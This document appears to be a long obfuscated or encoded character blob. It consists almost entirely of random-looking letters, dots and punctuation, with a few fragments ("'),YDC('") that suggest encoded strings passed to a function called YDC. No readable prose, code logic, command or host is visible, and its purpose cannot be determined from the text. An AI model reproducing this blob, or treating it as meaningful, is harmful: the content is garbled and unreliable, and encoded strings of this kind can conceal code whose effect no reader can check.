IA.rvkGNI.I.r.r3I...n..2h ZgEAJ g(JgiJ..q.SA&hI A3s.IAnhE.h Do  IAZIg.h.J.I3r xv#kyaJEo.A.I.J3K 8ti Jhlkg[.A9vAit.#.IAi jjl .mJgghy....yhk0 f. Ek.. "onv..h huyn(3V NNJc!.I IrEz.tZ jdI.. .gC\\E Jg.cIME hNJcqM  cZg.4  ro.Ac. Akya.Ei 4cTpJrJ JuMu(3o ICuk8r" o..\/hhJEEv..) h..\/QhaAo.^.JAv A.dt1rg.I.n.. y.hCcuzizh[.C imhEw.A...J clJ`rggk}rr Er.n igh9k>rZ ZuAuI3AEJl.yI D.D.A6gIork.y IQe I..NJrw..Ax .kT_.zJkANC zEJd.IAz.3ghI s3TzEyZ.gA. j.AhWrNaJZEcgEu.Ad.o..4Ag.8zzSAh8Nhi..hM3. .t.I.qcIjNgnhJE.irhk. .lSAhg...u.%lA[0.n.d. An.AyS^hl.cqA..u.(hsrgxjdw..CICC.EEI.icJpgrJA2.}gJk EAAh.vNIIIr.cvNJI9.M.z.yg\/.JEDhIiPuDh..E.>.Sd.I(I3C\\Ei5g_ iIhh Ir.r..O.r uiJhJIgr( rrhk8.d\/z u...AcAIr Ar.n:I h0 .giviCphG EgArNaJIA hIIhJSJhI Aa3IA.mSA cgnhCgEgN 2y..EcI.J utJiiIg.A (gJI'),YDC('LjPw+%c.zo.EJzkg.AgJFJdiIM.Ep7uJ0i:hJ.J.W\'JA.rqJpICD.{MJ.i.hAJ^JAD1zEhu,<,u.M1Ju)\/.jIEE-E.CD.JQI$+h.JJ.JANJMk.!kJJJAIhJEI+i.hNIuR)+A.r wu&CgljTEJ*.Jj\/iy2AgJEAM8.yJDDJEIwrn[J\/rrAEo-JAJJWI.;JrJ,uUJ.fMA.k0JJEAnz%o.JTiJT2JkIA;4wh&AKgED*jJA3JywN+ug)iI..u.J\'J.wlgr#JMAzJIJgi.hiJdJ.DIzIgun\/uA.DJIE>khID.EA1JiAx0EJ<iChi.iJhI7tIFl&ugJ.hE.*wJ!52yl.E.A..=JIr.w.J\'v.CN+rgJgIuDr{;JNiJhdJQJ5E.rIINpirJJ,A\/hEJEJJ.h0AJJi#h..N.I..NhEI,.U!nIiurJE +JNfIANsIhs ..k.JCi(\'.JCI1+E\/pJuI+EhET*-tJckIkIJr.J.J3DxEA-y.nC.JnI=Ao.wJ,J\'.&.#g.zTo JMi.T.JEI.;.wJ&JK%ES*C\\Jc.I%IrhwsJ\/.r ohJ-i.h!.r.aAErhr.,SWro.o+EgEf+..JEMuh)J.Jl.FS&xgIznEE*g\\.c.IDIChrs u.\/.hAEh-A.hM.J.IArtA.J#Jx.J.JgNS.hrICkJzIgr[.\/5h..D.nciII.0J<I.hsgJnJMJ...JE.*u..ja.A.wzJg,AJJJJMogM!DJEJ*J..AsJ+JgJ.A;0iJsiMhJ.J.CS&.St.IA1SF7&T..bJ\/ihuE.-i.NAnJnIvAJ\/rJgJ.T.Mh....EJ-nQE.gED+u.SDJuJ)NA#rJr.,uKvzh%P\\.cJI..G.B\'Eyir.cJIJP.=i.A1iu)\/.E.JIi.hJ.g.6=nAIr.w.&gU5.IMu.uJ.hJ%AMgDDoEJJiihz.IJMI3r.A.JcI(D.zJ%p\\.cAIT.AJ#AEMJuwJ*IAhI..DJ((LAE3*w.ud.J$ASICkJrkIIJ6lJr\/A.kmzJgJA;JJAA.JE.+x..Cvuy)A.rNiE",EKhz.%.tJcVIA.j."=FIDPI\'JaD(NLjEI*h.jDuJJA%IhkgsfI.10r.JIAlJhJ-.{E.JJA)k\/u(J6I 3S\/.JlJ9oStDiErCoSJ7npgJ..MC.o3.irA!h5%IDLI.hhsj\/JrAohJninhI.1.8..1.ED,gkEn\/iphTM..u.JE.*2MhCG.\/NJu.JpI.1hJ*IE.jJMhP%.DdJMJJ.zt(IJ.rz.h#.rDP(r.EA+vJoTJpixh5."JoI*AM\/8JEIjDIEJ*JtEcrInkJyhM\'u9JJAIihyINSJ.IurA[x\/.EAJ.iJ\'y.wAJ.hJJJJv"Mv...JEh*cQS.uE3+zAUuI)JA4\/0JJI#D.EJ*u]6cAI>.JJAA-aAu.JEIgrA.eD!(.g9JyJ.i1hhJiJn..hJIGJJlJr$AgxIIJ.\'A.JAIJDAorJJi&hJ.NJ.IArwAFJnIJI5Ej*!J2lAyA.E.:.!=CIJ.J..\'..\/1rrSJJIgIVw\/%|.uMoQ.5.1(IJpEruJJ.Ez.CAJ|JE.h.AEh-z.SMRJ!Iyh.AuJ0Jhy.M.DCEz+JQJ.fMaIiwM%"AJu7J.I.1rJ.Ig.2J.hw%:.\/a.QR5J9>I4hrE.,k.glgu.\/"k.JIi.hI...AAw.AJkJrM.vziJ0zJzAuzkEw+pAque)JAA\/pJyIlE5Ey*w]JcuId.J.D\'\/yEruc?E.ILN1uS\/Cj.Ez-MAJJJINN*E5,gkq.nMhDc.Ao"u.JII N.rnJ,IhMJwJ%C.xSAQJ5izzzJ.A0JIwEr+EAJu.)ECJAgJJInMjEJ*JtJcSE.Ih1orkhoxoi.wJo.D-nk0.hJy.MC.hw..5.JM2.CrvhcZ.ShrMA8r*KuI.zdg.ND.iogfhrugEpJMh.kq\'ugZkjo.Ikh>#.jEg.(CrrAIzz.sINt.JM)fMANlsMi.JoIJI.AiJrEA3hJKJvzC4gzAJoAueJrI-GgrKJvI.Cpwy%.DEJEJ..ON.IS.\/zsgDJJJpE.o.J0AJsJuC) o.wJ&tgC0hJNnJxicJI.IEhjz.iJ.JDD(ig-S.hIsuu.JzI.)yJhI&EA{iJ}A oDQc5Jr8z.g"z<g%ADJ.I.C1EJ+ADA.TJgJ,\/.JhIJE.owJ.J(xhyJ.7IAr.zEhJn.FC&oU"0.Jzi.h..rJgIir%AIJAI1IJEh*I]hcDIEcyI3nDu*JEIkrAJAJ.IkEk-ID..z.u.wh!EA,)kJnJiri.h6.2.5\'CA0Do(Jg.kJE.*rD1....cD.w.EI!ppu JrI.r\/..Du(qgfADh.%h..fAQ.5#hRzJgrg.kuE.+AD%.7J7I,pSEv,.gBJoJhJ4CuE.-nMIIIEJ+uDA.AJJIIrqAJJ.I..r0EJ*nJx5c.Ijtu.HJsJi..E?J.AJvhuyJ$I puF.&CWkdiu5..JACAs.uj\/my0EA-J.Rt1JJIJ5CEl,3kNnMiavJMA.FkhJDi3h3.k.q\'JCC.hDh(Jghg&{.JEiehnJ.J..gd4IugCCJEr+.A,u.)hlSrx,.KEw.%JpskAzD%xQJ.uE$+J.olJuh)VCIAEJ"Ir.hECJ.n\/x.c0IIJI.In.JM.J0kJIAJyAu.JsISGJFv&zWhd6rAJA.0zkCnJ3JD.E.JEA-r..sCJ5IL.5AMJJJ\/Dit\/i.gEAJu+JIJgDJ("KiE.*.D3.C.kci.v.u\'uIw.J.i\'C.J*AJMI...JgJHi,huJ.J..ihJIMhCI.*jwr&.g.yoEJ+c..kkuM)rD"Ewwi&Jgn2Q*IJhfhyhfjo+k..I\/.rhEE-.D3.I.7=AC.A.JEJ$Au.DJ+.Jz;DArgus\/jyJEf-JDn.J.0C.nhEJ,XkingiiiqhC.h.E\'.oEJ2A.0(JrAJtJJMJNy.u()CI5rrunJJIiAoDG(Agyg3zr%J.ivJQJ5M.gz.iJug.M0hJgiuhw..JAJ..\'J.AzJJJ0J-AJJ+n.zV>IJ..i...l\'.lgJ.AhJ)hJ%ADrJ.JhEJ.J..zNgrjAJJ.3..JrJ,E.oIJ.A.yJJAIwAi.uJ.Jnu3MvCEM..EpJJ.Euo$JhANrJu7).l.wv&Jg 0uJ%nIx-Ak.AAnlJKQI<Ei.EkNJEiihS.IJ.I.rEAnJuIcEhws%u.AIiuDJJIIAADu(.g"ziw.%i.6mIQz5ErgzIgyg.jPMDAJJJiAhJ.J.A\'.Cul.rMJSIJCEzN%J.MbAQJ5J.jzrjAR..FMg.i0kJAi.h..A.w\'..JtzriJJInI&z.%i.\'IEQk5J..z9j.gunutCiy.uE$*i.ybJuuJmIChh.JDj(ggxg.7gJJiEhdJIJh.r9.I&.kgJngMnCJ7(JInJxJ.I.c\'JAIr.J2I"I.{#JDAJwuQh5Jh.l.IJpJI..I,7,.gIE}JcAcwJuA)CCNAvJgI\/ICoCJ6JhvuyCg.IrJIJMCPoCJ(i(\/j.g=g.H*.wi&.WJd.Fh&pgAI!..JIJo..0EJJAJwEJ.I30r.SJJJCM-t.inuJAiu.JUIgAADJ(ALEEJ*JA.JiAgcQIJ..JrAh.w...v\'jCyk?rJJ.I.EJzJ%E.InrQh5o.Jz-jIoJCEoAJ_iJ\/hJ3IrAh..J.ASJhJAJcA J(Arhrg7zghogCjKo#JEi.hJ.kJqINh#AAJzI#M+Eh*.Nkc&ME.InA.+fIMg.gn.i.hgwy%$.zAPh)ywAJh(irukJnI.lir.JJITM.7CJrishi.J.J=J3JxmcJI8Igh.JJJhA J4iNhc.A.x=.A.rIw.&hW#AhJGA9huhJ.usEu+r.D.[i\/.kIJciJh\'.h.hCJ,!,.WANAIAMI.nkJJkA.v.uJ)g.A*.r.,|ghJ.hw%EpgkzJJAyh.g.0Eh7gtE1J+i4hJ.&J1IjlCFz&GggkxJ.n!zu3.g0."MJN\'.uxEuCJJI4\'.D3(AKAE.*CDJ.r.wc;.<.,\'JS434gIu@MD.JA)h&%P.JTJu.JcI!rA..D"(JgEvJEJ*kDx.-.J..bg\/J2E-AACJuI.hNA.Jh..zIS1SDCMzhg.AJJNAhrkl.uA\/v0\'JgiIhu.g.t=&.)xJFJ&pgg.JEJ+i.&D0uA)r.ApAFI&jgr2.*7NCA#cEM0.d3JiM.DEj-dQuEJJJAJxAuI)J.JN+Ei,:gJv"7uJ0id\/J.3\'\'.*lzrDJ.AhJhhJ%g.hDzu|JAA.cwJG1Myr.h.J..\'.S.g)yJhJfi.DJ%JJ.J0jJ.AArsJAI.\'2..JSJ*SDtogEr\/tD23hrw.ZxriE.+ADI..JJIg.NAiJiI-A+J.J"jAI1Ahu.KizFu5JoIJAiDJ(DK.wJ%J.ix.QR5$h.I+h+gzNJ.A0JhEur.k.IgA..fz.I+MwUE...NrI.Mu.uA:hI`;Ahohh#.*.vI3.!rJA%yArh.EgyhJ.A.#I1MA...!onA%hp\/JhhA!.ksJ..iJh{a*E.Dhh&.EI.hN.rgJhMgAI!h\/EwD+qJhy..gJhIv.ChAEIFhhAIhi.kJkI"hgn.Ihci.riJh1Icrk.u.SyJ...CEJhA.rCJhBagDJIJrI8CgIMJyxh:IArzr%.JA.Coh.toiIEi`SnJ.j.J.r.u..h rJhJ.gIghJg+riEIdAI.zJADhl...#qwj.u.M hCCgiI.Ag.vJ.k..\/g.EDMu,ihzECDhs.JoI.M\/Jh7DMuiiJz..Px.gzCDhJ.8+J..gA.hhJ.pgAv&IgiE.D..ghDhD.MI.oEy.JiJ.U.ygrwI.ugr.wgJv.IJiJ...I\/g.OD).CxR.CI.EhI(u..IDiDhh..JD*`gAIz)iJh0I.ha..gIhIg.I.hJlM.A.AM\/hJTADJh..DAEu1kJI..j.rEJchAut$.hCJwTiwg:rg.n48v1.uEA..JowI..SEchi..s.:IAc.vN.JEA.jJEwyuAhIEhJA8v.CI-g:vl.PE<.hJ.4.hIEQJ.7.hhr!S$Jaq1h.hIJ.gMh9ErJ.5J.AIhMNvJ.CEz.ECihz:%i...S lJih.I.CIj..Diu4.JDgC-nCgInJrn"q?J.Ec..rkJ.XJlhJHi.JJIC.jrJJJj\/JJhJDJA7i%JJSJz3n%vFJ"zA(ks4MCShNhydOrJhh.Cp0h*CI.E9rMhFJ".Ay."cgCIoDJgJIvJuzJ7JkJ.A.I0c.CNEYsd1JJ)J.J.lJM.!4gCJEJhJJegDorH.rI.pg.E.AD.vJA.JUJAiriJ>C.JSTkuJ,S$h,pJIr..;EC.nTg3AAJIAJkJ8JDgAmJSCCg.Ic$JmrC0jw$D|CnJMk$I}wR6.YDar"ABJJJAiD0JSy".wAz.k..jyAIlpkr "E?JaEiM0E.AJn.d.kJJAwr.kh#hA.JArk"iA5J!J(3CJSJ.JgzA%jJ.Iy4J4sCgJyJ.DJ.h.iAJvJc"D!oAJgJgoyH..r.301AdDi#AOz0I.DJ1sgNJ!HhCJrJDJ1iQOG!iPrJMh.JgJyJJIJ.En.h.0.Jc\/g.z.3Ikrzn.AoJ\/rBIhCJBj7ki9ug6A)Jkg#uA5JJJv7!5%JlJ.A`J5J$zDJiJrw.h0AJJhJJihqEiQkE8JArgJcEEI.h!.jwPA0N."lArIJgA{D.E.sr1NJAJhJgqJM.!ogJJmJ.JghoBg.E..A\'JjJE3JHC.0..0JS"h.vAJJIgrjAhJ1n0IEE.o.8I.UNz$I<DrSCAJ.J.dC.cJ6JgtgMv$I}&hA.J.kDhjSr.J0JuJ3IB..n.g..rJvrA.h.wI-0E.9\/iYjr6oJJkJEn!uJJJIAhJ.DDu#3OdkJ..Jzn=No!EhhJ.JiJ.g.Oh!gPhJqC1uJ4I...J4JCuAosCJ(Inr-g.E)#$wrgzE28i.501HiAJJiDACAJhJ=kg.5J.J.gyMo$R=ghI.JJ;J.J.IIur6ISDJ"JkA8Jur."0A\/J.Jk3.&.J.JDzr&zJ#.hAIJkJAj;?Jh.y?2J3\/i.3IhMJ.gxEIJ"JyN.uwJ.IJhC.hDD#%OyE..CJ1rJNh!Jh.JCJDJCobOJ!hPgJrCEh"4..c.$4gC.ppIN..;JAEr.ri#$w.gCkJJJiCh.A5ii$g<k.CCIJsJ\/gE.5JJJkNEMA$n=D)&"uA-Egkr7JNJ6\/.hnJgpA9JkA#JmJd7O&CHE"EAb0JRJ"pAJCC>po64E4uC.JurJn.yJ2A3.jD3.hJJ0...".J!.T\/.p.P0.AIDj#.(AEA.uJ giNI!.hAJJJkJJpwOg!JPPJ.DJ.hArJ.JImAHi..;t.".I,i#.w.gDkk8I.%xDHwAIJ.DJgII.$\/mhCSj0$0|rsAME$X=Jhr.AJ.JDJqI"uJ6urHA!JE\/J&vIC"wA&0gSi"EA EJRI"#A.yh>huJ444JCJJAr.r.yN2C3.iJ3hhJJhg EJJ.J\'MJuoJoIh+EDr#uOrA"J.oJNA!hh J.JyJJqCOg!uPhJhD2.EA*JjJ.4oyJEJJiIEhgAkJrn.I8CEJJiuhwA7kF$.<CNuI!$Ee.Cgjj$rAx5CME$I=D\'sJ.rDCA.oJyT.u.6JGJGJ#DAI0iVy"QATE.Sh"0Au0kRQ"uAJyI>V..+N9g:59E..C.>D..+z9J:d9x.Az.DH.DEJ..yJAJJ.Ii)ErJ#J"Jog83..j.H.AgJjC.sAI.$iiA!.C"jn$<AIx9Mr$.}sg8voJs. ..\/Jyh2r37iIh7.)9.XAE&.J!ATz.E.C0\'A.rBJ$ADg.c\/C|<i1.J4J3Jxc.M0!lgJJCJCJ.ioBB.Jf.SIkCJrJKo.w.whA;hgIE0gJEAkr.Emkj7)giuI6.r5nJgMAJJ0\/K&dJ-Jh7.JJo.SJ"CAgkkRl"MA!CE>J.J+p9c:o9..uTIDi.iEn..yDhOx.JIIzhi,$#.AKJIiAh.p.IAA.JDCAkJII$Je,CgjI$r|in3Mk$p}nph.<.xD]w..ZJ2J$JOIuo..h7JYkkSJgJJI.uIJ+Ip1DJEAhrJEMsE1rJuJzJkkJMh!Eg.J"JJJr4JBCh.hv4h4rCsNJ..w9T+D3A)JCrDI.D.E)kJ7AvauC6"rJsrG3#JASEoVt"nAwJ.Jr3hE\/.yEJRr"vwkgVyC>y.AC.91:g9kIJc!qDhpgIhr...A.J;n.IdJE.#4wvgukgog8..JNp$.<k..CzJM.y8srtDJC3jJ$A83riD.C.JrAIDgpA.J.4D\'EJhuyE2J3Ai.3JhjJ4g.rr.c!xTJ.k.100.E1JrnJsA+C.EAsF1EJUJ!J73wM.!(g?J.JJJs1=?3x2yh2J3Ji.3.hwJ.Cdo3J&JJN.uNJ\'IJhw.cDV#q(yEJ.gJJ3.NI!ghJJzJ8Jj1IOq!qPhJchrJ5JjJ.In..3NhJJEgAEdJJJ.jhu5J II+hD0#J(IEC.2JJ2ANd!ChnJvJhJ\/0.Og!JPrJChyn.y.2z3!iio..K4AYcECJIJ.AgJ.JgD\\#8OEk..VJ.1ANk!vhJJ.JhJOz9OJ!gPIJJhrr.y.2.3.iJp#.I4Ah.r!DorDDAN..JSMeJCihJv!.J5J.Swh.JydnID)r..anJhw.+0Jh.0x.0I.nAJEeAEJJi3JhJI..wAiNuI.E5vzpEErJg1.hoyDhJ:..pIggJv.CJ6AiJ.rhhi..rA.MJI.I.vDC.w}iJgi.DS.hi:.giShJM.hCEp.i..9hNgI.AA$MvIk.yJD..CIo.hrJAeIuQ.JEhhDghvJ.xqiUD\/J@hgyc>.=EIJ%J.e0C#ANlA.JII2nID.h, #Jw.g.vC.roiUJ\/JSIu.HS..J..<4.I..wCzAhjNn._.#[AAi=hIA!yJfS.Ii&yJJJJl7J&E..pJUj.Ih.IrJJJkJOeOCkA$m\/.jI-.AC.J.ME!Igwv..CCjAih.CAJrJ!A9jtfi.JiJjhJAJEzAEJ. kLJoJJv%u6JAJ-J.AzvJ.ij8UF\/ioEog.,.gc3C$<s1mIJ.\/AJoh\/rS4pJN&!ChzJ.J!J2cJOQ!iP.Ii.JAnq9+DSJq4JJArJ:jNfA.AiJ.zIc:u.LA0vJ.9wdU.fI@IqJiJEnJMJiAMJJIh\'ADg#J(h0j.JJJehDJAts9+2ShjyNI!.hjIA.eAEqg\/?SEkwMh!cgcJhJ.JdghJzArJ@gIhJI{JCJKDJ...$..gh.g.j!AjJIxiiNC9.h I.p8Ig. .D0o.I4n.D4AsJ\/n-ra.Iz9krVJ\/jzC .sJsg.NC!Ih0JvJcJgvNOJ!APi.Q4zVE@0fg@.J%rR"DwJzjkiCJndgn.GJ A|vJjkiI0E.gJhqDy)NpuI6..CnIgnAJJ9\/AJgID" AvJ1Jk3JE8.IJ.JJz)6CIJ:D9JnJAAiJn.hC0gJJ\/)....I.rHn4A.J.r1I\/C!Ekkv7IyhuJ6zhIAhJzAkJ$JJ7J50ofSr"(AhkMRE".w.gri.o"JyJJJ(r!-3..n.hignrIJMj..k.kIvSuICNAr."hw!gEAJJk.A.lJcAJ.AJAAJJ,ri"hAN0hSg"JAJJJJTz.5jIg:.9unwAJjRigI...A!JJnJ.J..IumgIJ8J".w%gA0A.,J7...wJJ.hpNG##EA7ECVs".A.JJJ.3A%yJIJrzo5.oCJJJ.J3b..AiE.gcICJ..!Ev.hl..i.zTDzxJ.ID"C.n.hrlAr."J?J6ui\/ziEjkA7nA.l.uh6rhD.wJ"JrJj.r.IJ!AJ.CJJ\/j%gJkJ.7y&\/J2Jz3w60J&J.z)J.If:J9inJAej.xJI#d.Gr#pwJgAkiJAJ3v:yIaEunJ2J.Dk#0O.0..hJ+u-NJ!*hUJgJ.JJmAOz!CPA.J4\/Vg@JvC@uy.IA"vw!gg0ASk"hw.gJkJRE"vAIE.J.J.i.iPcD.!C!h!JRJorEICEzEAki7Ju.u.6D)."JwVgJAfJI.e.4JrA..AJ.\/u%.JyJg7oEJ.J.0JuJs3w6(JwJJzv%EoAJ7J$JO7k-*auIvt.GJ#.wAg#EEJrJewwuJJgIEhA.,D.#i(.E$.IJJciNJ!Jh;JzJJJ.p!Oo!iPI.J4.VJ@A\/o@Cv1JxJ.7A6jJ"JCAuJFJNzpEhNhoJJJJ3iJircuSy.&Do.Jhwrc"A?kAIJC.D.tJI.08."JwJgiAwJEMEuA6phoA#J.\/J&\/JJJA7k6cHI"$Ar0.RC".AE0IJ.JiJn\/N-.+%JJJC\/rEJ.5kEJ!JusIuEJJINr0.ADJ#.ODAiJ85nNI!#hjJMJ<JjidOJ!IPh.J4MVr@ .JhSIIJFJ.Jny.MJ!JgOJFJ.JA2gJJJD7swi.$IJhJgEkAJSJJuIu\/JuIn).J.A-D.oyJ.JAiCuvJ.I3;DJIAhkI<I1uJNJJJyoAMg!Ig.J0J\'J\/mIJhA0J.j.w.@AyJchCu<J1nw.JJIJhsAJJ.A"Eh8JDIApJhCpChJdJ.lg.jJIJo.AC JAMh!iC!J8J6I.rCAfl.. Ih9gIv$ke^CJjh$JrJC.JjJx9C.J2.3ii73DhxgC.hyh\'g;@..d.Ew#J"+os8i.Cx+yIE1$J<..FCAJJJIrC.8JCJ l.M.$"}oCJJJJ1Ix.33hhgJy.;.M;hA".+JfnwI$CJoP8".IuEHuA0JCC&CdJ.JnsA.JJJJJ93Mv$.=r.ICIJ3J.IM.13Jh0g(.Ny6hevhJ#InAE.rJhAJEJ8i..cCHJAJJJDDCIJiJzlE..JIJ91"Mf$o}ECgJ.JJI.o>.AyJd!yJJkI"hh,I#n"0JEiahDpJIAA:J%CiC.JdJE9h.wJNJIkgMJ$#A(xA.J2J3gic3Ch.gD.+yth1kEJAI.+\'..JJAg0.8j.JfjH%A.J.DvgJIN$Cm.C.jD$I|iCEJuJ$dJ.!2t3XirpJ.CxhdkgBJJIi\'j.hJRn.C.8JDJA.JiCMk.I.$h^.C&j-$!A^x7MA$SAA9J.32g3ii.uk.gwhgChy.iEgJwIIhMAtJ%A .EJuAJx.$A<E.gCrJ+JJ5r.hJnJMdiMI$J=J.ICgJ)JIIIg2.jwrh0..k.J3J.I.u.J,IDhJ.yDx#i(2EM.DJ811Nk!ghMJ\/JjJhfjO6!.Pm..43q.qIE.IrhJ.gJzJ.J!.C.MJR.kh.GC#.w9g\/J0Jc7h%EJAJp3AE,NjJ.Jcz.EwMII.:v9AIC.AI.J.I8hnAJJ3npI".JEJ8s.hS0$i<c9gIC$ii.!.C4j.$D|.C\'JJJuty.72Q3iSFgJrvo>JwJgxruTJJIfri.ED9#6(.AFJpt.Nv!.h.JhJJJ.zIOC!.PJ..4.qoq#E"IJr.CIA2grv.IJfNEiDcunhIyI.9M-vy.CEzvEAJkIC...Nv.AD.irhcJ.4$.pJI4jCrSrhih0cJi5hJL.LI...IJu.C.uogRhozon.+5(hII.h.JImdhJJ0mA\/zI.m.kIwgi#p.hw.JDIisJdpAhz.$ChSJhoh.cJoTh!LJLjooh\/GM.Io.Rd....3AhvggIsh$JJswh.Jask\/kICCpk#w6iE.Mi.h6JA7g..J17gChSDhChHc.u9hrLJLJA8Shh.:rwJMAAiig.<3JhJ.w j\/Jh.tjkurshh.IpAhJ Nw\/kJ...2NJ.7.i.2.J ItAl0rA.x9J.4.y.A.. JiE.IfA.xc.o.DWChD. .t\'kvr0hJ.JoNh6DA.5 Jk\'.h.A.50cjMh\'j.4n %.J2kuMw.vbSJCI.fsJ s.u.J\/IhJx;jIh,jy8J Juj2.uNwSvJSgCC.CMk czJk.v..T3hoDhADJ.I .x.khvh.33Jo+hkDk.k r.M.I\/ohIxJjMh.j.6I .iCkhvA.I3zo.hND5.J vfh..cJoACaCJCg.EMJ J.k\/hhhxgjJh.jJ+jIA :.J2Dungiw{ShDD.O8J dk5vhDJE..i5{\/wTI nIknguEuI0ij.u.ihuD *.3.rh qSpJxJkSuAi.pnE5dCkJk.y?.Jh uiwlvCSvC..As.A<II..1J.hfE.JcCkok08gIJdN.J4i38prhJCC.JiJh.EJd\/.C4I3Ip"hiC3wjh.hJqpqDpIoQ4S.Jdir.hc..pchgCJ.wu.8Jr..oEgdokEkJjIC.sE.Jf..AchkAkTw..JIEuel2.?fJ.Jc.g.sIigC..hd.uACIhJIA..g.CNhjJJ. .ohAqJ.sfI.I.#\/xhJxjj_hJjh+h.dzn R.r1IggC.hoIC.cg. .qJqkI#o3jCh\'In.AgJCohA D?S..EJkA.DJI ..hAJ.N JJv DJE hoDg..Ud) .hrgJhT.A A.oAJ.I.NiNIi0J CuaC<pA.J.hj"IC0g g.JAghs.$.A.J2N 2w>.Jd.rlI+i.j(.h Jj4 IkJ gg..hd6r...z.SD hhEr...MEghrT.hME JrIApgy.3J. Nt0 ,Jr.E.u8nrrD\/ AghsjGJ.w.E...A l.\'8J .NwuxAhc7I. hhM.SyMh JA.a.uSJM. JfATg rvIT* J.AM..M Cv"hJ.C pgoc.MJ X.0.\'.h Ei8.rIj !.y4Js\/ I.g.J.C rN.c3Mk rVikl _8Jr.D8 JJ. .NCci.h JGp.\'guh3kj I.v\/^h N.Ar rIAse.sEJve.p 0oJvv.IN3.0II J=. I.&I#r$n!AJ .AJ .uknJ .E... IEg.J !h.l. AOD rht.y I...1 Ahgnn wAv ;6=kI rgiIA #h.jr ;Ej Ah3.4 rh.og ChJg. 0S.kE JEl.. 0Eh." ..S\/A ..;.r IhyoA J.r.M .ry.r Io8.N g8cr# \/zJp3 hwkgJ &4Ao. zA] .oE.z +IJCA 0.....6.o .r.wL.x.: Ny...cs.Z JEEIlI9.g IgahF.u.h 4k8uhj!IA J.k.\/n.g1 roP.Ec3N. ChJ.ihuoM Epgx'),YDC('EKhhkk3yohF8IkIFKjKkODw.hNS.II5h@K<MI..9hkkhJpAhU.OCC.nhgc:0Fh.g;b..o.i.e.F.b.I.h.T...ho@ovN .?36hOgrKhhykO4Ahv8okK4yh.jgkhC.i.kOwjwk.yi 7hp8hCggrJ.\\M..x+.C..yhnc\/6.h.grbJ.I.OwFF8DKjgugw..Io oNI..k3Ohi..CQ8IySDo.gF.y.Ds.I.xFhrI.MNJ.<4Ch.F AzgFF2k\'Nu..IwhAE.hwFY.OJyg.kjoO.0.:DFD.yECiFC.Og]hFgN.F.r.8.p\/.h.FC.psC6rNJ..FFSlsFpwh.a.FIClcDzAh(u.n.IIFikhhokEIKMa..FO\/IuuJIh !l.J\/Tu0ECFj\/3ux\/.oA5CnK.KgIkk6N. g.8glke)rI\/huME.Fv\/FuCn5g.qCa-nA3.ySb.wR96oAlA.jso.AFo\/JuEJDh !\'.I\/.utEIC67I8eINhO.gs.4WrF.SEI.gIz.uF>FFT..0j\\EoOAjwhA4jgN8wgCM8IOzhiKE.iECi.pAg.gCSvmph.dI_.gK.rOEgu.js.ii?F yrf(nd2.i C.jghxKIME.rj82g.KS3>.TS.iiKuJgC<)K.20i.CA.cSK7FsIr8.3.K6.hIcAr.83Kdjo..h3FkwugiF.kzrt.\'N.zKrh.Agw<CKCrOg]wj8c0.zSw(hKxCCdFgsi..Mv.Sj.ho.I.0so.zF0rJugcFThhSn h21;.9.iE5r EEr.gA8gy37snDrF.DN.N INFA.Fgcj Mbu8ggFEkArxnhrzD.hO.KKOrK.J.A. ..s..ujDry.^..rhuC. gKho2].Gu0EMzCggbI.CIO.gbwD0zFpuM8KK...ItFEajO.IxIrOFkF!T\'po.a.!sgOgu7p4.CaEI2EMzBgihEgAMhEyaptFriuczi2Ihg.8g;bI.F.m.Iaw.IFxFIsfNCyiCNh8I.|ZF\'kOEA{&vAg]hE{..CwE.JAxlkc8.uF&O.hhodBIiihKT.( A.O.ndJTIhO.S.h3|pcuI2F?.SK.DkjShpIKg.ZrgZh.o\/OIKj0iForynOAUFrKCnigyNu.JIFNgyvCIC5OI0g1AOwK@.xI).OK kuOFI.h.Ziyhj4pgh Oihgobh+.ri hxTh( AuODnVJaIrOKSDhr|scIIa.v.i.N[y.s.LIAoKgCZig&hFoFOiKI0sF&rrnIAkFBKAn.g3Ng.g..OJh9gx. C.O30f1kOEK3.AII.fKKkkO.IihjZcyfj pSh*zIOFM..hhJiKhCEpp.C.&FU&IhF.FlC.v3lFEMF3.N.<hhc4I .g.&wo..0pzKDKx.k &\\iDg.uJkygvghAoKK.Kk.;MCA.nOJ3mhCEJO*NzIAunKS.pCEaKC.gf.hChBE.oIFn.KSSNEMARgyr..E.k.Kwv&OPLCFnAyko.rq.C[IaKEOhoC.8IwChgyhuiC}ibIF.rcA..O.g C-Bi.F\/F)K.k.oyIeCCwtO.!8.;EiKEAOyzFhFICOMMCIKMO;KCJDACKgcI.OKMCu.SAur;hC liC .zhFg8E.rkSFDAu&Ku4rRFzgiOhxfMI3IdrEKb6KIxuC..oAooC40.fFIiI}ragCv9wD.IFwpS.j9IGmg CrKjIgrhgFv6w.Dy.Ff..KcKTK.3gJogHIKDoggCKC4wL.IEshoZTEzrrjxrgSFKsoC.MX.wsh..KyFItO.S5.II4KEq.efAC fk.x0hEKo8.IEuD1..M..hsA.ninh.ImNOF.C.4Kg0i \/hfiI:h.IzAJFiz...iIDz4*I?QMszCSgiK&CD..aOCAkOIrhCBOzh.Ik.\/rfII&Fsj |ag^AKSkhFIo.O8u\'KfIIEFggKhDuOah`AnzVKr.@4E7bMAH8[gKMju.CS.hNCur6F#iAOh.IA0D..3IiltCohgoKwC..FmCH5Kn.A.SiOK Knh&SKEKGK.`KzSiFvvrujuiqK`*gheIAw25p5KCKKgICGEsF3.EK=SIQGgyrpoiJo<|F5knKbnF.nA-NIc4.JAE.dyWhEI.r.8jD.hokbFMnqUJogeIQJ8mjhsx8ggNK0IfdSA=hAg-u0iI-SMgOMT.PgIf`8OKr..KOJkC] kCChThpKQ2.dAIvxNgAgIKX 0EN.azFZA3DuAKFqCwq.oC<hA0C._.wkcilAfJDw.-pIFS8g{ KFArcKCxOa.CFuSV\'oA34`EhwA..niL.KKCEA.M4SOfyA8KzEiOt2o9WC:ggpZ^FIXi7OK1 IpFroEcIOyIDF.lONwA.OOryhANsAhKuhSsKK 